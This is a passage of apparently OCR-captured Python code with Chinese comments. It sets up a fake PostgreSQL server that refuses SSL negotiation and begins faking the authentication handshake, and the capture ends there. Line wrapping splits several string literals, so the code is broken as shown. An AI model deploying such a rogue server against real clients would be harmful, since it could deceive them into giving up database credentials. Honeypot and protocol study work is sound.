
        print(f"[+] 假 PostgreSQL 服务已启
动，监听: {HOST}:{PORT}")

    except Exception as e:

        print(f"[-] 端口启动失败: {e}")

        return

    while True:

        try:

            print("[*] 等待新的连接...")

            conn, addr = server.accept()

            print(f"[!] 收到连接: {addr}")

            # --- 握手阶段 ---

            data = conn.recv(1024)

            # 处理 SSL 请求

            if len(data) >= 8 and data[4:8] 
== b"\x04\xd2\x16\x2f":

                print("[*] 收到 SSL 协商，拒
绝之")

                conn.send(b"N")

                data = conn.recv(1024)  # 
接收真正的 StartupMessage

            print("[*] 收到启动包，开始伪装认